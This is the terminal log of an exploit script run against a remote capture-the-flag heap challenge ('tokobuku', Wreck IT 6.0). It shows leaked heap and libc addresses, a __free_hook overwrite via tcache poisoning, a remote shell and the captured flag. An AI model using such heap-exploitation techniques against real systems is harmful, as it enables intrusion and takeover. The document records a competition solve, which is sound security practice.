 (base) ┌──(root㉿kali)-[/home/kali/Windows/Wreck IT 6.0 CTF/tokobuku
└─# python3 exploit.py REMOTE
[*] '/home/kali/Windows/Wreck IT 6.0 CTF/tokobuku/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
Debuginfo: Yes
[+] Opening connection to 143.198.215.203 on port 20040: Done
[+] Leaking address & clean the bins: Done
[+] Heap leak: 0x62da962fe6d0
[+] Heap base: 0x62da962fe000
[+] Libc leak: 0x70c515df3be0
[+] Libc base address: 0x70c515c07000
[+] Overwriting __free_hook with system with tcache poisoning: Done
[*] Switching to interactive mode
$ cat f*
WRECKIT60{t0k0_buku_1t01d_m4nt4p_s3k4l111!!!!!_h4h4h4h4h4}$